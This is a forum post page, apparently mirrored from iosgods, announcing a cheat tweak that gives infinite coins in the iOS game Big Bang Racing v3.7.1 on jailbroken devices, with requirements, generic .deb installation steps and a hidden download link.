<div class="ipsBlockSpacer" id="ipsTopicView" data-ips-topic-ui="traditional" data-ips-topic-first-page="true" data-ips-topic-comments="all">




<div class="ipsBox ipsPull">
	<header class="ipsPageHeader">
		<div class="ipsPageHeader__row">
			<div data-ips-hook="header" class="ipsPageHeader__primary">
				<div class="ipsPageHeader__title">
					
						<h1 data-ips-hook="title">[ARM64] Big Bang Racing v3.7.1 Cheat</h1>
					
					<div data-ips-hook="badges" class="ipsBadges">
						
					</div>
				</div>
				
					


	
		<ul class='ipsTags ' >
		    
			
				
					


<li class='ipsTags__item  '>
	<a href='https://dervislergrup.com/tags/arm64/' class='ipsTags__tag' title="Find other content tagged with '[arm64]'" rel="tag" data-tag-label="[arm64]" data-ipsTooltip><span>[arm64]</span></a>
	
</li>
				
					


<li class='ipsTags__item  '>
	<a href='https://dervislergrup.com/tags/bang/' class='ipsTags__tag' title="Find other content tagged with 'bang'" rel="tag" data-tag-label="bang" data-ipsTooltip><span>bang</span></a>
	
</li>
				
					


<li class='ipsTags__item  '>
	<a href='https://dervislergrup.com/tags/big/' class='ipsTags__tag' title="Find other content tagged with 'big'" rel="tag" data-tag-label="big" data-ipsTooltip><span>big</span></a>
	
</li>
				
					


<li class='ipsTags__item  '>
	<a href='https://dervislergrup.com/tags/cheat/' class='ipsTags__tag' title="Find other content tagged with 'cheat'" rel="tag" data-tag-label="cheat" data-ipsTooltip><span>cheat</span></a>
	
</li>
				
					


<li class='ipsTags__item  '>
	<a href='https://dervislergrup.com/tags/racing/' class='ipsTags__tag' title="Find other content tagged with 'racing'" rel="tag" data-tag-label="racing" data-ipsTooltip><span>racing</span></a>
	
</li>
				
					


<li class='ipsTags__item  '>
	<a href='https://dervislergrup.com/tags/v371/' class='ipsTags__tag' title="Find other content tagged with 'v3.7.1'" rel="tag" data-tag-label="v3.7.1" data-ipsTooltip><span>v3.7.1</span></a>
	
</li>
				
			
			
		</ul>
		
	

				
				
			</div>
			
				<ul data-ips-hook="topicHeaderButtons" class="ipsButtons">
					
						<li>


    <a href='#elShareItem_282014427_menu' id='elShareItem_282014427' data-ipsMenu class='ipsButton ipsButton--share  ipsButton--inherit'>
        <i class='fa-solid fa-share-nodes'></i><span class="ipsButton__label">Share</span>
    </a>
    <div class='i-padding_2 ipsMenu ipsMenu_normal ipsHide' id='elShareItem_282014427_menu' data-controller="core.front.core.sharelink">
        
        
        <span data-ipsCopy data-ipsCopy-flashmessage>
            <a href="https://dervislergrup.com/topic/3287-arm64-big-bang-racing-v371-cheat/" class="ipsPageActions__mainLink" data-role="copyButton" data-clipboard-text="https://dervislergrup.com/topic/3287-arm64-big-bang-racing-v371-cheat/" data-ipstooltip title='Copy Link to Clipboard'><i class="fa-regular fa-copy"></i> https://dervislergrup.com/topic/3287-arm64-big-bang-racing-v371-cheat/</a>
        </span>
        <ul class='ipsList ipsList--inline i-justify-content_center i-gap_1 i-margin-top_2'>
            
                <li>
<a href="https://x.com/share?url=https%3A%2F%2Fdervislergrup.com%2Ftopic%2F3287-arm64-big-bang-racing-v371-cheat%2F" class="ipsShareLink ipsShareLink--x" target="_blank" data-role="shareLink" title='Share on X' data-ipsTooltip rel='nofollow noopener'>
    <i class="fa-brands fa-x-twitter"></i>
</a></li>
            
                <li>
<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdervislergrup.com%2Ftopic%2F3287-arm64-big-bang-racing-v371-cheat%2F" class="ipsShareLink ipsShareLink--facebook" target="_blank" data-role="shareLink" title='Share on Facebook' data-ipsTooltip rel='noopener nofollow'>
	<i class="fa-brands fa-facebook"></i>
</a></li>
            
                <li>
<a href="https://www.reddit.com/submit?url=https%3A%2F%2Fdervislergrup.com%2Ftopic%2F3287-arm64-big-bang-racing-v371-cheat%2F&amp;title=%5BARM64%5D+Big+Bang+Racing+v3.7.1+Cheat" rel="nofollow noopener" class="ipsShareLink ipsShareLink--reddit" target="_blank" title='Share on Reddit' data-ipsTooltip>
	<i class="fa-brands fa-reddit"></i>
</a></li>
            
                <li>
<a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fdervislergrup.com%2Ftopic%2F3287-arm64-big-bang-racing-v371-cheat%2F&amp;title=%5BARM64%5D+Big+Bang+Racing+v3.7.1+Cheat" rel="nofollow noopener" class="ipsShareLink ipsShareLink--linkedin" target="_blank" data-role="shareLink" title='Share on LinkedIn' data-ipsTooltip>
	<i class="fa-brands fa-linkedin"></i>
</a></li>
            
        </ul>
        
            <button class='ipsHide ipsButton ipsButton--small ipsButton--soft ipsButton--wide i-margin-top_2' data-controller='core.front.core.webshare' data-role='webShare' data-webShareTitle='[ARM64] Big Bang Racing v3.7.1 Cheat' data-webShareText='[ARM64] Big Bang Racing v3.7.1 Cheat' data-webShareUrl='https://dervislergrup.com/topic/3287-arm64-big-bang-racing-v371-cheat/'>More sharing options...</button>
        
    </div>
</li>
					
					
					<li>

<div data-followApp='forums' data-followArea='topic' data-followID='3287' data-controller='core.front.core.followButton'>
	

	<a data-ips-hook="guest" href="https://dervislergrup.com/login/" rel="nofollow" class="ipsButton ipsButton--follow" data-role="followButton" data-ipstooltip title="Sign in to follow this">
		<span>
			<i class="fa-regular fa-bell"></i>
			<span class="ipsButton__label">Followers</span>
		</span>
		
	</a>

</div></li>
				</ul>
			
		</div>
		
		
			<!-- PageHeader footer is only shown in traditional view -->
			<div class="ipsPageHeader__row ipsPageHeader__row--footer">
				<div class="ipsPageHeader__primary">
					<div class="ipsPhotoPanel ipsPhotoPanel--inline">
						


	<a data-ips-hook="userPhotoWithUrl" href="https://dervislergrup.com/profile/1-admin/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://dervislergrup.com/profile/1-admin/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to admin's profile">
		<img src="https://dervislergrup.com/ipb/monthly_2020_02/admin.thumb.jpeg.40457d063d144a2aa149b733b1c7e696.jpeg" alt="admin" loading="lazy">
	</a>

						<div data-ips-hook="topicHeaderMetaData" class="ipsPhotoPanel__text">
							<div class="ipsPhotoPanel__primary">


<a href='https://dervislergrup.com/profile/1-admin/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://dervislergrup.com/profile/1-admin/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fdervislergrup.com%252Ftopic%252F3287-arm64-big-bang-racing-v371-cheat%252F' title="Go to admin's profile" class="ipsUsername" translate="no"><i class="fa fa-star"><span style='color: #D7250E; background: url(https://dervislergrup.com/uploads/sparkles/fire_red.gif); font-weight: bold;'>admin</b></i> <span style='color:#ffff'></a></div>
							<div class="ipsPhotoPanel__secondary"><time datetime='2018-09-07T03:08:16Z' title='09/07/2018 03:08  AM' data-short='7 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>September 7, 2018</span><span class='ipsTime__short'>7 yr</span></time> in <a href="https://dervislergrup.com/forum/13-ios-jailbreak-cheat-premium/" class="i-font-weight_600">

<span class="ipsContainerTitle" 

	
	style="--i-featured: #ba5656; --i-featured-text: #ffffff;"
>ios jailbreak Cheat Premium</span>
</a></div>
						</div>
					</div>
				</div>
				
			</div>
		
	</header>

	

</div>





<!-- These can be hidden on traditional first page using <div data-ips-hide="traditional-first"> -->


<!-- Content messages -->









<div class="i-flex i-flex-wrap_wrap-reverse i-align-items_center i-gap_3">

	<!-- All replies / Helpful Replies: This isn't shown on the first page, due to data-ips-hide="traditional-first" -->
	

	<!-- Start new topic, Reply to topic: Shown on all views -->
	<ul data-ips-hook="topicMainButtons" class="i-flex_11 ipsButtons ipsButtons--main">
		<li>
			
		</li>
		
		
	</ul>
</div>





<section data-controller='core.front.core.recommendedComments' data-url='https://dervislergrup.com/topic/3287-arm64-big-bang-racing-v371-cheat/?&amp;recommended=comments' class='ipsBox ipsBox--featuredComments ipsRecommendedComments ipsHide'>
	<div data-role="recommendedComments">
		<header class='ipsBox__header'>
			<h2>Featured Replies</h2>
			

<div class='ipsCarouselNav ' data-ipscarousel='topic-featured-posts' hidden>
	<button class='ipsCarouselNav__button' data-carousel-arrow='prev'><span class="ipsInvisible">Previous carousel slide</span><i class='fa-ips' aria-hidden='true'></i></button>
	<button class='ipsCarouselNav__button' data-carousel-arrow='next'><span class="ipsInvisible">Next carousel slide</span><i class='fa-ips' aria-hidden='true'></i></button>
</div>
		</header>
		
	</div>
</section>

<div id="comments" data-controller="core.front.core.commentFeed,forums.front.topic.view, core.front.core.ignoredComments" data-autopoll data-baseurl="https://dervislergrup.com/topic/3287-arm64-big-bang-racing-v371-cheat/" data-lastpage data-feedid="forums-ips_forums_topic-3287" class="cTopic ipsBlockSpacer">

	<div data-ips-hook="topicPostFeed" id="elPostFeed" class="ipsEntries ipsPull ipsEntries--topic" data-role="commentFeed" data-controller="core.front.core.moderation" >

		
		<form action="https://dervislergrup.com/topic/3287-arm64-big-bang-racing-v371-cheat/?&amp;csrfKey=766bf79c6c599fd7d8f5d40f510f1351&amp;do=multimodComment" method="post" data-ipspageaction data-role="moderationTools">
			
			
				

					

					
					



<a id="findComment-3290"></a>
<div id="comment-3290"></div>
<article data-ips-hook="postWrapper" id="elComment_3290" class="
		ipsEntry js-ipsEntry  ipsEntry--post 
        
         ipsEntry--highlighted 
        
        
        
		"  data-membergroup="4"   data-ips-first-post>

	
		<!-- Author column -->
		<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__author-column">
			
			<div data-ips-hook="postUserPhoto" class="ipsAvatarStack">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://dervislergrup.com/profile/1-admin/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://dervislergrup.com/profile/1-admin/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to admin's profile">
		<img src="https://dervislergrup.com/ipb/monthly_2020_02/admin.thumb.jpeg.40457d063d144a2aa149b733b1c7e696.jpeg" alt="admin" loading="lazy">
	</a>

				
					<!-- <span class="ipsAvatarStack__badge ipsAvatarStack__badge--moderator" data-ipsTooltip title='admin is a moderator'></span> -->
				
				
					
<img src='https://dervislergrup.com/ipb/monthly_2022_09/14_GrandMaster.svg' loading="lazy" alt="Master" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Master (16/16)">
				
			</div>
			<h3 data-ips-hook="postUsername" class="ipsEntry__username">
				


<a href='https://dervislergrup.com/profile/1-admin/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://dervislergrup.com/profile/1-admin/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fdervislergrup.com%252Ftopic%252F3287-arm64-big-bang-racing-v371-cheat%252F' title="Go to admin's profile" class="ipsUsername" translate="no">admin</a>
				
				
					<span class="ipsEntry__author-moderator-badge ipsBadge ipsBadge--icon ipsBadge--soft" data-ipstooltip title="admin is a moderator">
						<i class="fa-solid fa-shield-halved"></i>
					</span>
				
			</h3>
			
				<div data-ips-hook="postUserGroup" class="ipsEntry__group">
					
						<a href="https://dervislergrup.com/staff/"><i class="fa fa-star"><span style='color: #D7250E; background: url(https://dervislergrup.com/uploads/sparkles/fire_red.gif); font-weight: bold;'>Administrators</b></i> <span style='color:#ffff'></a>
					
				</div>
			
			
				<div data-ips-hook="postUserGroupImage" class="ipsEntry__group-image">
					
						<a href="https://dervislergrup.com/staff/">
							<img src="https://dervislergrup.com/ipb/monthly_2022_09/Admin.png.8e5478f10bb3893b788e898f139fbf00.png" alt="" loading="lazy">
						</a>
					
				</div>
			
			
				<ul data-ips-hook="postUserStats" class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
					<li data-i-el="posts">
						
							<a href="https://dervislergrup.com/profile/1-admin/content/" rel="nofollow" title="Posts" data-ipstooltip>
								<i class="fa-solid fa-comment"></i>
								<span data-i-el="number">6.3k</span>
								<span data-i-el="label">posts</span>
							</a>
						
					</li>
					
					
						<li data-ips-hook="postUserBadges" data-i-el="badges">
							<a href="https://dervislergrup.com/profile/1-admin/badges/" data-action="badgeLog" title="Badges">
								<i class="fa-solid fa-award"></i>
								<span data-i-el="number">3</span>
								<span data-i-el="label">Badges</span>
							</a>
						</li>
					
					
						<li data-ips-hook="postUserReputation" data-i-el="reputation">
							
								<span>
							
								<i class="fa-solid fa-heart"></i>
								<span data-i-el="number">1k</span>
								<span data-i-el="label">Reputation</span>
							
								
							
						</li>
					
				</ul>
				<ul data-ips-hook="postUserCustomFields" class="ipsEntry__authorFields">
					

				</ul>
			
			
		</aside>
	
	
<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__header">
	<div class="ipsEntry__header-align">

		<div class="ipsPhotoPanel">
			<!-- Avatar -->
			<div class="ipsAvatarStack" data-ips-hook="postUserPhoto">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://dervislergrup.com/profile/1-admin/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://dervislergrup.com/profile/1-admin/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to admin's profile">
		<img src="https://dervislergrup.com/ipb/monthly_2020_02/admin.thumb.jpeg.40457d063d144a2aa149b733b1c7e696.jpeg" alt="admin" loading="lazy">
	</a>

				
					
<img src='https://dervislergrup.com/ipb/monthly_2022_09/14_GrandMaster.svg' loading="lazy" alt="Master" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Master (16/16)">
				
				
			</div>
			<!-- Username -->
			<div class="ipsPhotoPanel__text">
				<h3 data-ips-hook="postUsername" class="ipsEntry__username">
					


<a href='https://dervislergrup.com/profile/1-admin/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://dervislergrup.com/profile/1-admin/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fdervislergrup.com%252Ftopic%252F3287-arm64-big-bang-racing-v371-cheat%252F' title="Go to admin's profile" class="ipsUsername" translate="no">admin</a>
					
						<span class="ipsEntry__group"><i class="fa fa-star"><span style='color: #D7250E; background: url(https://dervislergrup.com/uploads/sparkles/fire_red.gif); font-weight: bold;'>Administrators</b></i> <span style='color:#ffff'></span>
					
					
				</h3>
				<p class="ipsPhotoPanel__secondary">
					Posted <time datetime='2018-09-07T03:08:16Z' title='09/07/2018 03:08  AM' data-short='7 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>September 7, 2018</span><span class='ipsTime__short'>7 yr</span></time>
				</p>
			</div>
		</div>

		<!-- Minimal badges -->
		<ul data-ips-hook="postBadgesSecondary" class="ipsBadges">
			
			
				<li><span class="ipsBadge ipsBadge--highlightedGroup">Administrators</span></li>
			
			
			
			
		</ul>

		

		

		
			<!-- Expand mini profile -->
			<button class="ipsEntry__topButton ipsEntry__topButton--profile" type="button" aria-controls="mini-profile-3290" aria-expanded="false" data-ipscontrols data-ipscontrols-src="https://dervislergrup.com/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=1&amp;solvedCount=load" aria-label="Author stats" data-ipstooltip><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
		

        
<!-- Mini profile -->

	<div id='mini-profile-3290' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>

	</div>
</aside>
	

<div id="comment-3290_wrap" data-controller="core.front.core.comment" data-feedid="forums-ips_forums_topic-3287" data-commentapp="forums" data-commenttype="forums" data-commentid="3290" data-quotedata="{&quot;userid&quot;:1,&quot;username&quot;:&quot;admin&quot;,&quot;timestamp&quot;:1536289696,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:3287,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:3290}" class="ipsEntry__content js-ipsEntry__content"  >
	<div class="ipsEntry__post">
		<div class="ipsEntry__meta">
			Posted <time datetime='2018-09-07T03:08:16Z' title='09/07/2018 03:08  AM' data-short='7 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>September 7, 2018</span><span class='ipsTime__short'>7 yr</span></time>
			<!-- Traditional badges -->
			<ul data-ips-hook="postBadges" class="ipsBadges">
				
				
				
					<li><span class="ipsBadge ipsBadge--highlightedGroup">Administrators</span></li>
				
				
                
				
			</ul>
			
			
		</div>
		

		

		

		<!-- Post content -->
		<div data-ips-hook="postContent" class="ipsRichText ipsRichText--user" data-role="commentContent" data-controller="core.front.core.lightboxedImages">

			
			

				
<p>
	<img class="ipsImage" alt="350x350bb.jpg" src="//dervislergrup.com/applications/core/interface/js/spacer.png" data-src="https://iosgods.com/applications/core/interface/imageproxy/imageproxy.php?img=https://is4-ssl.mzstatic.com/image/thumb/Purple125/v4/5f/5a/02/5f5a02f8-1251-8ce3-fb55-20686d01272c/source/350x350bb.jpg&amp;key=04c7088ede24eca293cc35fba005e40c5952cfc2ece3c905415e3b609704070b"></p>

<p>
	<strong>Modded/Hacked App:</strong> Big Bang Racing By Traplight Ltd.<br><strong>Bundle ID:</strong> com.traplight.bigbangracing<br><strong>iTunes Store Link:</strong> <a href="https://itunes.apple.com/us/app/big-bang-racing/id1048896882?mt=8&amp;uo=4&amp;at=1010lce4" rel="external nofollow">https://itunes.apple.com/us/app/big-bang-racing/id1048896882?mt=8&amp;uo=4&amp;at=1010lce4</a>
</p>

<p>
	<br><span style="color:#da1212;"><span style="font-size:18px;"><strong>Mod Requirements:</strong></span></span><br>
	- Jailbroken iPhone/iPad/iPod Touch.<br>
	- <span style="color:#222222;"><a href="https://iosgods.com/topic/2301-ifile-220-1-now-compatible-with-all-idevices-and-ios-versions/" rel="external nofollow">iFile</a></span> / <span style="color:#222222;"><a href="https://iosgods.com/topic/3252-filza-file-manager-for-ios-7-8-and-9/" rel="external nofollow">Filza</a></span> / <a href="https://iosgods.com/topic/52419-ifunbox-file-app-manager-for-iphone-ipad-ipod-touch/" rel="external nofollow">iFunBox</a> /<span style="color:#222222;"> <a href="https://iosgods.com/topic/6933-itools-english-version-all-versions-official-download/" rel="external nofollow">iTools</a></span> or any other file managers for iOS.<br>
	- Cydia Substrate (from Cydia).<br>
	- PreferenceLoader (from Cydia).
</p>

<p>
	<br><span style="color:#da1212;"><span style="font-size:18px;"><strong>Hack Features:</strong></span></span><br>
	- Inf Coins (spend , you can use use them even when there negative :))
</p>

<p>
	<br><span style="color:#8e44ad;"><strong>Non-Jailbroken &amp; No Jailbreak required hack(s):</strong></span> <a href="https://iosgods.com/forum/79-no-jailbreak-section/" rel="external nofollow">https://iosgods.com/forum/79-no-jailbreak-section/</a><br><span style="color:#16a085;"><strong>Modded Android APK(s):</strong></span> <a href="https://iosgods.com/forum/68-android-section/" rel="external nofollow">https://iosgods.com/forum/68-android-section/</a><br><span style="color:#d35400;"><strong>For more fun, check out the Club(s):</strong></span> <a href="https://iosgods.com/clubs/" rel="external nofollow">https://iosgods.com/clubs/</a>
</p>

<p>
	<br><span style="color:#da1212;"><strong><span style="font-size:18px;">Hack Download Link:</span></strong></span><br></p>
<div class="ipsMessage ipsMessage_info" id="bimHiddenContentRequires_reply">
		<p class="ipsType_reset">Hidden Content</p>
		<ul class="ipsList_inline"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-9773000791174311" data-ad-slot="1864634189" data-ad-format="link" data-nbenhadv="" data-nbenhadvid="3"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
			
				React or reply to this topic to see the hidden content. <a href="//iosgods.com/topic/3762-info-how-to-unlockview-the-hidden-content-on-iosgods/" rel="external nofollow">More info</a>
			
		</ul></div>



<p>
	<br><span style="color:#da1212;"><span style="font-size:18px;"><strong>Installation Instructions:</strong></span></span><br><span class="ipsBadge ipsBadge_style8"><strong>STEP 1:</strong></span> Download the .deb Cydia hack file from the link above.<br><span class="ipsBadge ipsBadge_style8"><strong>STEP 2:</strong></span> Copy the file over to your iDevice using any of the file managers mentioned above or skip this step if you're downloading from your iDevice.<br><span class="ipsBadge ipsBadge_style8"><strong>STEP 3:</strong></span> Using <strong>iFile</strong> or <strong>Filza</strong>, browse to where you saved the downloaded .deb file and tap on it.<br><span class="ipsBadge ipsBadge_style8"><strong>STEP 4:</strong></span> Once you tap on the file, you will then need to press on '<strong>Installer</strong>' or '<strong>Install</strong>' from the options on your screen.<br><span class="ipsBadge ipsBadge_style8"><strong>STEP 5:</strong></span> Let iFile / Filza finish the cheat installation. Make sure it successfully installs, otherwise see the note below.<br><span class="ipsBadge ipsBadge_style8"><strong>STEP 6:</strong></span> Now open your iDevice settings and scroll down until you see the settings for this cheat and tap on it. If the hack is a Mod Menu, the cheat features can be toggled in-game.<br><span class="ipsBadge ipsBadge_style8"><strong>STEP 7:</strong></span> Turn on the features you want and play the game. You may need to follow further instructions inside the hack's popup in-game.
</p>

<p>
	 
</p>

<p>
	<span class="ipsBadge ipsBadge_negative"><strong>NOTE:</strong></span><span style="color:#222222;"> </span>If you have any questions or problems, <strong>read</strong> our <a href="https://iosgods.com/topic/24809-troubleshooting-non-working-hacks-cheats/" rel="external nofollow">Troubleshooting</a> topic &amp; <span style="color:#222222;"><a href="https://iosgods.com/topic/3535-faq-frequently-asked-questions/" rel="external nofollow">Frequently Asked Questions</a> </span>topic. If you still haven't found a solution, post your issue down below and we'll do our best to help! If the hack does work for you, post your feedback below and help out other fellow members that are encountering issues.
</p>

<p>
	<br><span style="color:#da1212;"><span style="font-size:18px;"><strong>Credits:</strong></span></span><br>
	- <a contenteditable="false" data-ipshover="" data-ipshover-target="https://iosgods.com/profile/188-k_k/?do=hovercard" data-mentionid="188" href="https://iosgods.com/profile/188-k_k/" rel="external nofollow">@K_K</a>
</p>

<p>
	<br><span style="color:#da1212;"><span style="font-size:18px;"><strong>Cheat Video/Screenshots:</strong></span></span>
</p>

<p>
	N/A
</p>

<p>
	 
</p>
<p><a href="https://iosgods.com/topic/77084-arm64-big-bang-racing-v371-cheat/" rel="external nofollow">Haberin Devamı</a></p>


			

			
		</div>

		
			

		

	</div>
	
	
</div>
</article>

                    
                    
					
						<!-- If this is the first post in the traditional UI, show some of the extras/messages below it -->
						

						<!-- Show the All Replies / Most Helpful tabs -->
						
					
					
					

					
					
					
				
			
			
<input type="hidden" name="csrfKey" value="766bf79c6c599fd7d8f5d40f510f1351" />


		</form>
		
	</div>
	
	
	
	

	
		<div class="ipsPageActions ipsBox i-padding_2 ipsPull ipsResponsive_showPhone">
			
				


    <a href='#elShareItem_116356031_menu' id='elShareItem_116356031' data-ipsMenu class='ipsButton ipsButton--share verySmall ipsButton--light'>
        <i class='fa-solid fa-share-nodes'></i><span class="ipsButton__label">Share</span>
    </a>
    <div class='i-padding_2 ipsMenu ipsMenu_normal ipsHide' id='elShareItem_116356031_menu' data-controller="core.front.core.sharelink">
        
        
        <span data-ipsCopy data-ipsCopy-flashmessage>
            <a href="https://dervislergrup.com/topic/3287-arm64-big-bang-racing-v371-cheat/" class="ipsPageActions__mainLink" data-role="copyButton" data-clipboard-text="https://dervislergrup.com/topic/3287-arm64-big-bang-racing-v371-cheat/" data-ipstooltip title='Copy Link to Clipboard'><i class="fa-regular fa-copy"></i> https://dervislergrup.com/topic/3287-arm64-big-bang-racing-v371-cheat/</a>
        </span>
        <ul class='ipsList ipsList--inline i-justify-content_center i-gap_1 i-margin-top_2'>
            
                <li>
<a href="https://x.com/share?url=https%3A%2F%2Fdervislergrup.com%2Ftopic%2F3287-arm64-big-bang-racing-v371-cheat%2F" class="ipsShareLink ipsShareLink--x" target="_blank" data-role="shareLink" title='Share on X' data-ipsTooltip rel='nofollow noopener'>
    <i class="fa-brands fa-x-twitter"></i>
</a></li>
            
                <li>
<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdervislergrup.com%2Ftopic%2F3287-arm64-big-bang-racing-v371-cheat%2F" class="ipsShareLink ipsShareLink--facebook" target="_blank" data-role="shareLink" title='Share on Facebook' data-ipsTooltip rel='noopener nofollow'>
	<i class="fa-brands fa-facebook"></i>
</a></li>
            
                <li>
<a href="https://www.reddit.com/submit?url=https%3A%2F%2Fdervislergrup.com%2Ftopic%2F3287-arm64-big-bang-racing-v371-cheat%2F&amp;title=%5BARM64%5D+Big+Bang+Racing+v3.7.1+Cheat" rel="nofollow noopener" class="ipsShareLink ipsShareLink--reddit" target="_blank" title='Share on Reddit' data-ipsTooltip>
	<i class="fa-brands fa-reddit"></i>
</a></li>
            
                <li>
<a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fdervislergrup.com%2Ftopic%2F3287-arm64-big-bang-racing-v371-cheat%2F&amp;title=%5BARM64%5D+Big+Bang+Racing+v3.7.1+Cheat" rel="nofollow noopener" class="ipsShareLink ipsShareLink--linkedin" target="_blank" data-role="shareLink" title='Share on LinkedIn' data-ipsTooltip>
	<i class="fa-brands fa-linkedin"></i>
</a></li>
            
        </ul>
        
            <button class='ipsHide ipsButton ipsButton--small ipsButton--soft ipsButton--wide i-margin-top_2' data-controller='core.front.core.webshare' data-role='webShare' data-webShareTitle='[ARM64] Big Bang Racing v3.7.1 Cheat' data-webShareText='[ARM64] Big Bang Racing v3.7.1 Cheat' data-webShareUrl='https://dervislergrup.com/topic/3287-arm64-big-bang-racing-v371-cheat/'>More sharing options...</button>
        
    </div>

			
			
			

<div data-followApp='forums' data-followArea='topic' data-followID='3287' data-controller='core.front.core.followButton'>
	

	<a data-ips-hook="guest" href="https://dervislergrup.com/login/" rel="nofollow" class="ipsButton ipsButton--follow" data-role="followButton" data-ipstooltip title="Sign in to follow this">
		<span>
			<i class="fa-regular fa-bell"></i>
			<span class="ipsButton__label">Followers</span>
		</span>
		
	</a>

</div>
		</div>
	
</div>

<div class="ipsPager">
	<div class="ipsPager_prev">
		
			<a href="https://dervislergrup.com/forum/13-ios-jailbreak-cheat-premium/" title="Go to ios jailbreak Cheat Premium" rel="parent">
				<span class="ipsPager_type">Go to topic listing</span>
			</a>
		
	</div>
	
</div>



</div> <!-- End #ipsTopicView -->




									



    
    

								</section>
								


	<aside id="ipsLayout_sidebar" class="ipsLayout__secondary-column" data-controller="core.front.widgets.sidebar">
		<div class="ipsLayout__secondary-sticky-outer">
			<div class="ipsLayout__secondary-sticky-inner" data-ips-hook="sidebar">
				
				
				
					<div data-role="sidebarAd" data-ips-hook="adSidebar">
						<script data-ad-client="ca-pub-3323025946951251" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
					</div>
				
				



    
    

			</div>
		</div>
	</aside>

							</div>
							
								
<nav class='ipsBreadcrumb ipsBreadcrumb--bottom ' aria-label="Breadcrumbs" >
	<ol itemscope itemtype="https://schema.org/BreadcrumbList">
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
			<a title='Home' href='https://dervislergrup.com/' itemprop="item">
				<i class="fa-solid fa-house-chimney"></i> <span itemprop="name">Home</span>
			</a>
			<meta itemprop="position" content="1" />
		</li>
		
		
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href='https://dervislergrup.com/forum/1-dervisler-group/' itemprop="item">
						<span itemprop="name">Dervisler Group </span>
					</a>
					<meta itemprop="position" content="2" />
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href='https://dervislergrup.com/forum/6-jailbreak-mac-linux/' itemprop="item">
						<span itemprop="name">Jailbreak Mac &amp; Linux </span>
					</a>
					<meta itemprop="position" content="3" />
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href='https://dervislergrup.com/forum/13-ios-jailbreak-cheat-premium/' itemprop="item">
						<span itemprop="name">ios jailbreak Cheat Premium </span>
					</a>
					<meta itemprop="position" content="4" />
				</li>
			
			
		
			
				<li aria-current='location' itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<span itemprop="name">[ARM64] Big Bang Racing v3.7.1 Cheat</span>
					<meta itemprop="position" content="5" />
				</li>
			
			
		
	</ol>
	
		<ul>
			
			<li >
				<a data-action="defaultStream" href='https://dervislergrup.com/discover/' ><i class="fa-regular fa-file-lines"></i> <span data-role="defaultStreamName">All Activity</span></a>
			</li>
		</ul>
	
</nav>
							
							
							<script data-ad-client="ca-pub-3323025946951251" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
						</div>
					</div>
				</main>
				
					<div class="ipsFooter">
						<aside class="ipsFooter__widgets ipsWidth">
							



    
    

						</aside>
						<footer data-ips-hook="footer" class="ipsFooter__footer">
							<div class="ipsWidth">
								<div class="ipsFooter__align">
									

<ul class="ipsColorSchemeChanger" data-controller="core.front.core.colorScheme">
	<li data-ipstooltip title="Light Mode">
		<button data-ips-prefers-color-scheme="light">
			<i class="fa-regular fa-lightbulb"></i>
			<span class="ipsInvisible">Light Mode</span>
		</button>
	</li>
	<li data-ipstooltip title="Dark Mode">
		<button data-ips-prefers-color-scheme="dark">
			<i class="fa-regular fa-moon"></i>
			<span class="ipsInvisible">Dark Mode</span>
		</button>
	</li>
	<li data-ipstooltip title="System Preference">
		<button data-ips-prefers-color-scheme="system">
			<i class="fa-solid fa-circle-half-stroke"></i>
			<span class="ipsInvisible">System Preference</span>
		</button>
	</li>
</ul>

	<ul data-ips-hook="socialProfiles" class="ipsSocialIcons">
		

	
		<li>
			<a href='https://www.instagram.com/smailylmzz/' target='_blank' class='ipsSocialIcons__icon ipsSocialIcons__icon--instagram' rel='noopener noreferrer'>
				
